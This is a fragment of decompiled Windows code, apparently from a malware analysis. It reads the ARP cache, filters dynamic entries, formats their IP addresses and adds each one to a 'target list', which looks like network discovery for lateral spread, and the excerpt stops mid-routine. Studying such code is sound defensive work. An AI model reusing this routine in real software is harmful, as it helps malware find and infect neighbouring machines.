 v1 = GetIpNetTable(0, &SizePointer, 0);
if ( v1 == 232 )
  return 0;
if ( v1 == 122 )
{
  v3 = SizePointer;
  v4 = GetProcessHeap();
  v5 = (struct _MIB_IPNETTABLE *)HeapAlloc(v4, 0, v3);
  v11 = v5;
  if ( v5 )
  {
    if ( !GetIpNetTable(v5, &SizePointer, 0) )
    {
      v10 = 1;
      v12 = 0;
      if ( v5->dwNumEntries > 0 )
      {
        v9 = 3;
        v6 = (char *)&v5->table[0].dwAddr + 2;
        do
        {
          if ( !memcmp(v6 + 2, (const char *)&v9, 4) )
          {
            wsprintfW(
              &v8,
              L"%u.%u.%u.%u",
              *((unsigned __int8 *)v6 - 2),
              *((unsigned __int8 *)v6 - 1),
              *(unsigned __int8 *)v6,
              *((unsigned __int8 *)v6 + 1));
            UpdateTargetList((char *)&v8, 0, pGlobalData);
          }
          ++v12;
          v6 += 24;
        }
        while ( v12 < v11->dwNumEntries );
        v5 = v11;
      }
    }